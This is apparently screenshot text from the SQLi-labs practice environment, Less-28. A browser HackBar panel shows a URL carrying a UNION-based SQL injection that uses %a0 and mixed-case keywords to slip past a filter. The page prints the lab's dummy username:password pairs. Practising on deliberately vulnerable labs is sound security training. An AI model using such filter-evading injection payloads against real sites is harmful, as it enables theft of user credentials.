 Welcome Dhakkan
Your Login name:Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!
le,admin:123,admin1:admin1,admin2:admin2,admin3:admin3,dhakkan:dumbo,admin4:admin4
Your Password:3
SQLI DUMB SERIES-28
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar
Load URL
Split URL
Execute
http://192.168.1.5/sqli-labs/Less-28/?
id=9999')%a0UNiON%a0SELeCT%a01,group_concat(concat_ws(":",username,password)),3%a0FROM%a0users%a0WHERE%a0('1
Post data Referer User Agent Cookies Clear All